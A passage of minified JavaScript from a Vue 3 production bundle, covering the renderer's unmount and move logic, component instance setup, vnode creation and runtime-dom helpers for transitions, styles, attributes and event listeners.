xe=$+v,Le=a[xe],xi=xe+1<I?a[xe+1].el:b;Vt[v]===0?H(null,Le,h,xi,g,m,w,x,y):Ne&&(B<0||v!==yi[B]?ut(Le,h,xi,2):B--)}}},ut=(c,a,h,b,g=null)=>{const{el:m,type:w,transition:x,children:y,shapeFlag:v}=c;if(v&6){ut(c.component.subTree,a,h,b);return}if(v&128){c.suspense.move(a,h,b);return}if(v&64){w.move(c,a,h,Kt);return}if(w===Ee){s(m,a,h);for(let S=0;S<y.length;S++)ut(y[S],a,h,b);s(c.anchor,a,h);return}if(w===os){L(c,a,h);return}if(b!==2&&v&1&&x)if(b===0)x.beforeEnter(m),s(m,a,h),_e(()=>x.enter(m),g);else{const{leave:S,delayLeave:A,afterLeave:F}=x,$=()=>{c.ctx.isUnmounted?r(m):s(m,a,h)},Y=()=>{S(m,()=>{$(),F&&F()})};A?A(m,$,Y):Y()}else s(m,a,h)},Re=(c,a,h,b=!1,g=!1)=>{const{type:m,props:w,ref:x,children:y,dynamicChildren:v,shapeFlag:I,patchFlag:S,dirs:A,cacheIndex:F}=c;if(S===-2&&(g=!1),x!=null&&(Oe(),Pt(x,null,h,c,!0),Ie()),F!=null&&(a.renderCache[F]=void 0),I&256){a.ctx.deactivate(c);return}const $=I&1&&A,Y=!Mt(c);let B;if(Y&&(B=w&&w.onVnodeBeforeUnmount)&&Fe(B,a,c),I&6)mc(c.component,h,b);else{if(I&128){c.suspense.unmount(h,b);return}$&&rt(c,null,a,"beforeUnmount"),I&64?c.type.remove(c,a,h,Kt,b):v&&!v.hasOnce&&(m!==Ee||S>0&&S&64)?Ut(v,a,h,!1,!0):(m===Ee&&S&384||!g&&I&16)&&Ut(y,a,h),b&&vi(c)}(Y&&(B=w&&w.onVnodeUnmounted)||$)&&_e(()=>{B&&Fe(B,a,c),$&&rt(c,null,a,"unmounted")},h)},vi=c=>{const{type:a,el:h,anchor:b,transition:g}=c;if(a===Ee){gc(h,b);return}if(a===os){O(c);return}const m=()=>{r(h),g&&!g.persisted&&g.afterLeave&&g.afterLeave()};if(c.shapeFlag&1&&g&&!g.persisted){const{leave:w,delayLeave:x}=g,y=()=>w(h,m);x?x(c.el,m,y):y()}else m()},gc=(c,a)=>{let h;for(;c!==a;)h=_(c),r(c),c=h;r(a)},mc=(c,a,h)=>{const{bum:b,scope:g,job:m,subTree:w,um:x,m:y,a:v,parent:I,slots:{__:S}}=c;Mr(y),Mr(v),b&&qt(b),I&&P(S)&&S.forEach(A=>{I.renderCache[A]=void 0}),g.stop(),m&&(m.flags|=8,Re(w,c,a,h)),x&&_e(x,a),_e(()=>{c.isUnmounted=!0},a),a&&a.pendingBranch&&!a.isUnmounted&&c.asyncDep&&!c.asyncResolved&&c.suspenseId===a.pendingId&&(a.deps--,a.deps===0&&a.resolve())},Ut=(c,a,h,b=!1,g=!1,m=0)=>{for(let w=m;w<c.length;w++)Re(c[w],a,h,b,g)},Sn=c=>{if(c.shapeFlag&6)return Sn(c.component.subTree);if(c.shapeFlag&128)return c.suspense.next();const a=_(c.anchor||c.el),h=a&&a[vo];return h?_(h):a};let gs=!1;const _i=(c,a,h)=>{c==null?a._vnode&&Re(a._vnode,null,null,!0):H(a._vnode||null,c,a,null,null,null,h),a._vnode=c,gs||(gs=!0,Js(),Xs(),gs=!1)},Kt={p:H,um:Re,m:ut,r:vi,mt:le,mc:ge,pc:z,pbc:U,n:Sn,o:e};return{render:_i,hydrate:void 0,createApp:ko(_i)}}function rs({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function it({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Jo(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ir(e,t,n=!1){const s=e.children,r=t.children;if(P(s)&&P(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Ze(r[i]),l.el=o.el),!n&&l.patchFlag!==-2&&Ir(o,l)),l.type===gn&&(l.el=o.el),l.type===ue&&!l.el&&(l.el=o.el)}}function Xo(e){const t=e.slice(),n=[0];let s,r,i,o,l;const f=e.length;for(s=0;s<f;s++){const d=e[s];if(d!==0){if(r=n[n.length-1],e[r]<d){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<d?i=l+1:o=l;d<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Pr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Pr(t)}function Mr(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Zo=Symbol.for("v-scx"),Qo=()=>pn(Zo);function is(e,t,n){return Fr(e,t,n)}function Fr(e,t,n=K){const{immediate:s,deep:r,flush:i,once:o}=n,l=se({},n),f=t&&s||!t&&i!=="post";let d;if($t){if(i==="sync"){const C=Qo();d=C.__watcherHandles||(C.__watcherHandles=[])}else if(!f){const C=()=>{};return C.stop=Ae,C.resume=Ae,C.pause=Ae,C}}const u=oe;l.call=(C,M,H)=>Te(C,u,M,H);let p=!1;i==="post"?l.scheduler=C=>{_e(C,u&&u.suspense)}:i!=="sync"&&(p=!0,l.scheduler=(C,M)=>{M?C():qn(C)}),l.augmentJob=C=>{t&&(C.flags|=4),p&&(C.flags|=2,u&&(C.id=u.uid,C.i=u))};const _=co(e,t,l);return $t&&(d?d.push(_):f&&_()),_}function el(e,t,n){const s=this.proxy,r=ee(e)?e.includes(".")?Rr(s,e):()=>s[e]:e.bind(s,s);let i;R(t)?i=t:(i=t.handler,n=t);const o=Dt(this),l=Fr(r,i.bind(s),n);return o(),l}function Rr(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}const tl=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${ze(t)}Modifiers`]||e[`${et(t)}Modifiers`];function nl(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||K;let r=n;const i=t.startsWith("update:"),o=i&&tl(s,t.slice(7));o&&(o.trim&&(r=n.map(u=>ee(u)?u.trim():u)),o.number&&(r=n.map(Pn)));let l,f=s[l=On(t)]||s[l=On(ze(t))];!f&&i&&(f=s[l=On(et(t))]),f&&Te(f,e,6,r);const d=s[l+"Once"];if(d){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Te(d,e,6,r)}}function Nr(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!R(e)){const f=d=>{const u=Nr(d,t,!0);u&&(l=!0,se(o,u))};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}return!i&&!l?(q(e)&&s.set(e,null),null):(P(i)?i.forEach(f=>o[f]=null):se(o,i),q(e)&&s.set(e,o),o)}function hn(e,t){return!e||!Wt(t)?!1:(t=t.slice(2).replace(/Once$/,""),k(e,t[0].toLowerCase()+t.slice(1))||k(e,et(t))||k(e,t))}function yc(){}function Hr(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[i],slots:o,attrs:l,emit:f,render:d,renderCache:u,props:p,data:_,setupState:C,ctx:M,inheritAttrs:H}=e,Q=ln(e);let N,E;try{if(n.shapeFlag&4){const O=r||s,W=O;N=Me(d.call(W,O,u,p,C,_,M)),E=l}else{const O=t;N=Me(O.length>1?O(p,{attrs:l,slots:o,emit:f}):O(p,null)),E=t.props?l:sl(l)}}catch(O){Nt.length=0,rn(O,e,1),N=he(ue)}let L=N;if(E&&H!==!1){const O=Object.keys(E),{shapeFlag:W}=L;O.length&&W&7&&(i&&O.some(Tn)&&(E=rl(E,i)),L=Xe(L,E,!1,!0))}return n.dirs&&(L=Xe(L,null,!1,!0),L.dirs=L.dirs?L.dirs.concat(n.dirs):n.dirs),n.transition&&It(L,n.transition),N=L,ln(Q),N}const sl=e=>{let t;for(const n in e)(n==="class"||n==="style"||Wt(n))&&((t||(t={}))[n]=e[n]);return t},rl=(e,t)=>{const n={};for(const s in e)(!Tn(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function il(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:f}=t,d=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&f>=0){if(f&1024)return!0;if(f&16)return s?Lr(s,o,d):!!o;if(f&8){const u=t.dynamicProps;for(let p=0;p<u.length;p++){const _=u[p];if(o[_]!==s[_]&&!hn(d,_))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?Lr(s,o,d):!0:!!o;return!1}function Lr(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!hn(n,i))return!0}return!1}function ol({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const Dr=e=>e.__isSuspense;function ll(e,t){t&&t.pendingBranch?P(e)?t.effects.push(...e):t.effects.push(e):bo(e)}const Ee=Symbol.for("v-fgt"),gn=Symbol.for("v-txt"),ue=Symbol.for("v-cmt"),os=Symbol.for("v-stc"),Nt=[];let ye=null;function Be(e=!1){Nt.push(ye=e?null:[])}function cl(){Nt.pop(),ye=Nt[Nt.length-1]||null}let Ht=1;function $r(e,t=!1){Ht+=e,e<0&&ye&&t&&(ye.hasOnce=!0)}function jr(e){return e.dynamicChildren=Ht>0?ye||dt:null,cl(),Ht>0&&ye&&ye.push(e),e}function ot(e,t,n,s,r,i){return jr(Z(e,t,n,s,r,i,!0))}function kr(e,t,n,s,r){return jr(he(e,t,n,s,r,!0))}function mn(e){return e?e.__v_isVNode===!0:!1}function lt(e,t){return e.type===t.type&&e.key===t.key}const Br=({key:e})=>e??null,bn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?ee(e)||re(e)||R(e)?{i:ve,r:e,k:t,f:!!n}:e:null);function Z(e,t=null,n=null,s=0,r=null,i=e===Ee?0:1,o=!1,l=!1){const f={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Br(t),ref:t&&bn(t),scopeId:Qs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ve};return l?(ls(f,n),i&128&&e.normalize(f)):n&&(f.shapeFlag|=ee(n)?8:16),Ht>0&&!o&&ye&&(f.patchFlag>0||i&6)&&f.patchFlag!==32&&ye.push(f),f}const he=fl;function fl(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Fo)&&(e=ue),mn(e)){const l=Xe(e,t,!0);return n&&ls(l,n),Ht>0&&!i&&ye&&(l.shapeFlag&6?ye[ye.indexOf(e)]=l:ye.push(l)),l.patchFlag=-2,l}if(Sl(e)&&(e=e.__vccOpts),t){t=al(t);let{class:l,style:f}=t;l&&!ee(l)&&(t.class=Xt(l)),q(f)&&(Wn(f)&&!P(f)&&(f=se({},f)),t.style=Jt(f))}const o=ee(e)?1:Dr(e)?128:nr(e)?64:q(e)?4:R(e)?2:0;return Z(e,t,n,s,r,o,i,!0)}function al(e){return e?Wn(e)||wr(e)?se({},e):e:null}function Xe(e,t,n=!1,s=!1){const{props:r,ref:i,patchFlag:o,children:l,transition:f}=e,d=t?ul(r||{},t):r,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:d,key:d&&Br(d),ref:t&&t.ref?n&&i?P(i)?i.concat(bn(t)):[i,bn(t)]:bn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ee?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:f,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Xe(e.ssContent),ssFallback:e.ssFallback&&Xe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return f&&s&&It(u,f.clone(u)),u}function Lt(e=" ",t=0){return he(gn,null,e,t)}function Ur(e="",t=!1){return t?(Be(),kr(ue,null,e)):he(ue,null,e)}function Me(e){return e==null||typeof e=="boolean"?he(ue):P(e)?he(Ee,null,e.slice()):mn(e)?Ze(e):he(gn,null,String(e))}function Ze(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Xe(e)}function ls(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(P(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),ls(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!wr(t)?t._ctx=ve:r===3&&ve&&(ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else R(t)?(t={default:t,_ctx:ve},n=32):(t=String(t),s&64?(n=16,t=[Lt(t)]):n=8);e.children=t,e.shapeFlag|=n}function ul(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Xt([t.class,s.class]));else if(r==="style")t.style=Jt([t.style,s.style]);else if(Wt(r)){const i=t[r],o=s[r];o&&i!==o&&!(P(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function Fe(e,t,n,s=null){Te(e,t,7,[n,s])}const dl=_r();let pl=0;function hl(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||dl,i={uid:pl++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Ri(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Cr(s,r),emitsOptions:Nr(s,r),emit:null,emitted:null,propsDefaults:K,inheritAttrs:s.inheritAttrs,ctx:K,data:K,props:K,attrs:K,slots:K,refs:K,setupState:K,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=nl.bind(null,i),e.ce&&e.ce(i),i}let oe=null;const gl=()=>oe||ve;let vn,cs;{const e=Gt(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),i=>{r.length>1?r.forEach(o=>o(i)):r[0](i)}};vn=t("__VUE_INSTANCE_SETTERS__",n=>oe=n),cs=t("__VUE_SSR_SETTERS__",n=>$t=n)}const Dt=e=>{const t=oe;return vn(e),e.scope.on(),()=>{e.scope.off(),vn(t)}},Kr=()=>{oe&&oe.scope.off(),vn(null)};function Vr(e){return e.vnode.shapeFlag&4}let $t=!1;function ml(e,t=!1,n=!1){t&&cs(t);const{props:s,children:r}=e.vnode,i=Vr(e);Uo(e,s,i,t),zo(e,r,n||t);const o=i?bl(e,t):void 0;return t&&cs(!1),o}function bl(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Ro);const{setup:s}=n;if(s){Oe();const r=e.setupContext=s.length>1?_l(e):null,i=Dt(e),o=gt(s,e,0,[e.props,r]),l=vs(o);if(Ie(),i(),(l||e.sp)&&!Mt(e)&&fr(e),l){if(o.then(Kr,Kr),t)return o.then(f=>{Wr(e,f)}).catch(f=>{rn(f,e,0)});e.asyncDep=o}else Wr(e,o)}else zr(e)}function Wr(e,t,n){R(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:q(t)&&(e.setupState=zs(t)),zr(e)}function zr(e,t,n){const s=e.type;e.render||(e.render=s.render||Ae);{const r=Dt(e);Oe();try{No(e)}finally{Ie(),r()}}}const vl={get(e,t){return ie(e,"get",""),e[t]}};function _l(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,vl),slots:e.slots,emit:e.emit,expose:t}}function _n(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(zs(eo(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ft)return Ft[n](e)},has(t,n){return n in t||n in Ft}})):e.proxy}const yl=/(?:^|[-_])(\w)/g,xl=e=>e.replace(yl,t=>t.toUpperCase()).replace(/[-_]/g,"");function wl(e,t=!0){return R(e)?e.displayName||e.name:e.name||t&&e.__name}function Yr(e,t,n=!1){let s=wl(t);if(!s&&t.__file){const r=t.__file.match(/([^/\\]+)\.\w+$/);r&&(s=r[1])}if(!s&&e&&e.parent){const r=i=>{for(const o in i)if(i[o]===t)return o};s=r(e.components||e.parent.type.components)||r(e.appContext.components)}return s?xl(s):n?"App":"Anonymous"}function Sl(e){return R(e)&&"__vccOpts"in e}const Cl=(e,t)=>oo(e,t,$t);function Tl(e,t,n){const s=arguments.length;return s===2?q(t)&&!P(t)?mn(t)?he(e,null,[t]):he(e,t):he(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&mn(n)&&(n=[n]),he(e,t,n))}const El="3.5.17";/**
* @vue/runtime-dom v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let fs;const qr=typeof window<"u"&&window.trustedTypes;if(qr)try{fs=qr.createPolicy("vue",{createHTML:e=>e})}catch{}const Gr=fs?e=>fs.createHTML(e):e=>e,Al="http://www.w3.org/2000/svg",Ol="http://www.w3.org/1998/Math/MathML",Ue=typeof document<"u"?document:null,Jr=Ue&&Ue.createElement("template"),Il={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?Ue.createElementNS(Al,e):t==="mathml"?Ue.createElementNS(Ol,e):n?Ue.createElement(e,{is:n}):Ue.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Ue.createTextNode(e),createComment:e=>Ue.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ue.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{Jr.innerHTML=Gr(s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e);const l=Jr.content;if(s==="svg"||s==="mathml"){const f=l.firstChild;for(;f.firstChild;)l.appendChild(f.firstChild);l.removeChild(f)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Qe="transition",jt="animation",kt=Symbol("_vtc"),Xr={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Pl=se({},sr,Xr),Ml=(e=>(e.displayName="Transition",e.props=Pl,e))((e,{slots:t})=>Tl(xo,Fl(e),t)),ct=(e,t=[])=>{P(e)?e.forEach(n=>n(...t)):e&&e(...t)},Zr=e=>e?P(e)?e.some(t=>t.length>1):e.length>1:!1;function Fl(e){const t={};for(const T in e)T in Xr||(t[T]=e[T]);if(e.css===!1)return t;const{name:n="v",type:s,duration:r,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:f=i,appearActiveClass:d=o,appearToClass:u=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:_=`${n}-leave-active`,leaveToClass:C=`${n}-leave-to`}=e,M=Rl(r),H=M&&M[0],Q=M&&M[1],{onBeforeEnter:N,onEnter:E,onEnterCancelled:L,onLeave:O,onLeaveCancelled:W,onBeforeAppear:te=N,onAppear:de=E,onAppearCancelled:ge=L}=t,D=(T,G,le,Ve)=>{T._enterCancelled=Ve,ft(T,G?u:l),ft(T,G?d:o),le&&le()},U=(T,G)=>{T._isLeaving=!1,ft(T,p),ft(T,C),ft(T,_),G&&G()},J=T=>(G,le)=>{const Ve=T?de:E,ne=()=>D(G,T,le);ct(Ve,[G,ne]),Qr(()=>{ft(G,T?f:i),Ke(G,T?u:l),Zr(Ve)||ei(G,s,H,ne)})};return se(t,{onBeforeEnter(T){ct(N,[T]),Ke(T,i),Ke(T,o)},onBeforeAppear(T){ct(te,[T]),Ke(T,f),Ke(T,d)},onEnter:J(!1),onAppear:J(!0),onLeave(T,G){T._isLeaving=!0;const le=()=>U(T,G);Ke(T,p),T._enterCancelled?(Ke(T,_),si()):(si(),Ke(T,_)),Qr(()=>{T._isLeaving&&(ft(T,p),Ke(T,C),Zr(O)||ei(T,s,Q,le))}),ct(O,[T,le])},onEnterCancelled(T){D(T,!1,void 0,!0),ct(L,[T])},onAppearCancelled(T){D(T,!0,void 0,!0),ct(ge,[T])},onLeaveCancelled(T){U(T),ct(W,[T])}})}function Rl(e){if(e==null)return null;if(q(e))return[as(e.enter),as(e.leave)];{const t=as(e);return[t,t]}}function as(e){return Ai(e)}function Ke(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[kt]||(e[kt]=new Set)).add(t)}function ft(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const n=e[kt];n&&(n.delete(t),n.size||(e[kt]=void 0))}function Qr(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Nl=0;function ei(e,t,n,s){const r=e._endId=++Nl,i=()=>{r===e._endId&&s()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:l,propCount:f}=Hl(e,t);if(!o)return s();const d=o+"end";let u=0;const p=()=>{e.removeEventListener(d,_),i()},_=C=>{C.target===e&&++u>=f&&p()};setTimeout(()=>{u<f&&p()},l+1),e.addEventListener(d,_)}function Hl(e,t){const n=window.getComputedStyle(e),s=M=>(n[M]||"").split(", "),r=s(`${Qe}Delay`),i=s(`${Qe}Duration`),o=ti(r,i),l=s(`${jt}Delay`),f=s(`${jt}Duration`),d=ti(l,f);let u=null,p=0,_=0;t===Qe?o>0&&(u=Qe,p=o,_=i.length):t===jt?d>0&&(u=jt,p=d,_=f.length):(p=Math.max(o,d),u=p>0?o>d?Qe:jt:null,_=u?u===Qe?i.length:f.length:0);const C=u===Qe&&/\b(transform|all)(,|$)/.test(s(`${Qe}Property`).toString());return{type:u,timeout:p,propCount:_,hasTransform:C}}function ti(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>ni(n)+ni(e[s])))}function ni(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function si(){return document.body.offsetHeight}function Ll(e,t,n){const s=e[kt];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const yn=Symbol("_vod"),ri=Symbol("_vsh"),Dl={beforeMount(e,{value:t},{transition:n}){e[yn]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Bt(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),Bt(e,!0),s.enter(e)):s.leave(e,()=>{Bt(e,!1)}):Bt(e,t))},beforeUnmount(e,{value:t}){Bt(e,t)}};function Bt(e,t){e.style.display=t?e[yn]:"none",e[ri]=!t}const $l=Symbol(""),jl=/(^|;)\s*display\s*:/;function kl(e,t,n){const s=e.style,r=ee(n);let i=!1;if(n&&!r){if(t)if(ee(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&xn(s,l,"")}else for(const o in t)n[o]==null&&xn(s,o,"");for(const o in n)o==="display"&&(i=!0),xn(s,o,n[o])}else if(r){if(t!==n){const o=s[$l];o&&(n+=";"+o),s.cssText=n,i=jl.test(n)}}else t&&e.removeAttribute("style");yn in e&&(e[yn]=i?s.display:"",e[ri]&&(s.display="none"))}const ii=/\s*!important$/;function xn(e,t,n){if(P(n))n.forEach(s=>xn(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=Bl(e,t);ii.test(n)?e.setProperty(et(s),n.replace(ii,""),"important"):e[s]=n}}const oi=["Webkit","Moz","ms"],us={};function Bl(e,t){const n=us[t];if(n)return n;let s=ze(t);if(s!=="filter"&&s in e)return us[t]=s;s=xs(s);for(let r=0;r<oi.length;r++){const i=oi[r]+s;if(i in e)return us[t]=i}return t}const li="http://www.w3.org/1999/xlink";function ci(e,t,n,s,r,i=Fi(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(li,t.slice(6,t.length)):e.setAttributeNS(li,t,n):n==null||i&&!Ss(n)?e.removeAttribute(t):e.setAttribute(t,i?"":We(n)?String(n):n)}function fi(e,t,n,s,r){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Gr(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const l=i==="OPTION"?e.getAttribute("value")||"":e.value,f=n==null?e.type==="checkbox"?"on":"":String(n);(l!==f||!("_value"in e))&&(e.value=f),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=Ss(n):n==null&&l==="string"?(n="",o=!0):l==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(r||t)}function _t(e,t,n,s){e.addEventListener(t,n,s)}function Ul(e,t,n,s){e.removeEventListener(t,n,s)}const ai=Symbol("_vei");function Kl(e,t,n,s,r=null){const i=e[ai]||(e[ai]={}),o=i[t];if(s&&o)o.value=s;else{const[l,f]=Vl(t);if(s){const d=i[t]=Yl(s,r);_t(e,l,d,f)}else o&&(Ul(e,l,o,f),i[t]=void 0)}}const ui=/(?:Once|Passive|Capture)$/;function Vl(e){let t;if(ui.test(e)){t={};let s;for(;s=e.match(ui);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):et(e.slice(2)),t]}let ds=0;const Wl=Promise.resolve(),zl=()=>ds||(Wl.then(()=>ds=0),ds=Date.now());function Yl(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;Te(ql(s,n.value),t,5,[s])};return n.value=e,n.attached=zl(),n}function ql(e,t){if(P(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const di=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Gl=(e,t,n,s,r,i)=>{const o=r==="svg";t==="class"?Ll(e,s,o):t==="style"?kl(e,n,s):Wt(t)?Tn(t)||Kl(e,t,n,s,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Jl(e,t,s,o))?(fi(e,t,s),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&ci(e,t,s,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!ee(s))?fi(e,ze(t),s,i,t):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),ci(e,t,s,o))};function Jl(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&di(t)&&R(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return di(t)&&ee(n)?!1:t in e}const pi=e=>{const t=e.props["onUpdate:modelValue"]||!1;return P(t)?n=>qt(t,n):t};function Xl(e){e.target.composing=!0}function hi(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ps=Symbol("_assign"),Zl={created(e,{modifiers:{lazy:t,trim:n,number:s}},r){e[ps]=pi(r);const i=s||r.props&&r.props.type==="number";_t(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=Pn(l)),e[ps](l)}),n&&_t(e,"change",()=>{e.value=e.value.trim()}),t||(_t(e,"compositionstart",Xl),_t(e,"compositionend",hi),_t(e,"change",hi))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:s,trim:r,number:i}},o){if(e[ps]=pi(o),e.composing)return;const 